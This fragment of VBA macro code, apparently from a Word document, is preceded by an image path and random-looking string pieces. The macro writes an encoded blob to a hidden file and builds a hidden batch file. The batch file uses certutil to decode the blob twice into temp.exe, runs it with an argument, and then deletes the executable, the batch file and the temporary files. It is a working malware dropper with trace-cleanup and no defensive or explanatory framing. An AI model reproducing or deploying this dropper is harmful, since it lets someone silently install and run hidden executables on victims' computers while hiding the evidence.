 pErQJcjFIvYQeIehtTPMaOgEwFvvjnaTkabtJDvpHbWG + QmLHKhwBebnYaryyPsFeBassnVEjIoURcqNseXyjyMdcDfFnag
tempPath = ThisDocument.Path & "\temp1"
Set tempfile = fso.CreateTextFile(tempPath, True)
fso.GetFile(tempPath).Attributes = 2
tempfile.WriteLine xpkdb
tempfile.Close
batPath = ThisDocument.Path & "\temp.bat"
Set batFile = fso.CreateTextFile(batPath, True)
fso.GetFile(batPath).Attributes = 2
batFile.WriteLine "@echo off"
batFile.WriteLine "cd /d " & ThisDocument.Path
batFile.WriteLine "certutil -decode temp1 temp|certutil -decode temp temp.exe"
batFile.WriteLine "del temp"
batFile.WriteLine "temp.exe " & """" & Result & """"
batFile.WriteLine "del temp.exe"
batFile.Close
Set objExec = objShell.Exec(batPath)
Set objStdOut = objExec.StdOut
Do While Not objStdOut.AtEndOfStream
output = Trim(objStdOut.ReadLine)
Loop
output = Left(output, Len(output))
StartTime = Timer
Do While Timer < StartTime + 1
DoEvents
Loop
fso.DeleteFile batPath
fso.DeleteFile tempPath